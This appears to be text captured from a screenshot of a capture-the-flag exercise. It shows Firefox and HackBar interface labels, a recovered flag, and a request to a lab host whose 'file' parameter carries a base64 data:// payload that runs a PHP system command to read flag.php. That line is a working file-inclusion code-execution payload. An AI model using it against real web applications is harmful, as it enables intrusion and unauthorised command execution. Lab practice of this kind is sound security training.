 10.12.153.8:30397/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ0YWMgZmxhZy5waHAiKTs=
火狐官方站点 新手上路 常用网址 京东商城
$flag="vmc{Yd8SeAKqj2XJr79a3NnCS0fkXA2K6l1H}";
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://10.12.153.8:30397/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ0YWMgZmxhZy5waHAiKTs=
Split URL
Execute
Post data Referer User Agent Cookies Clear All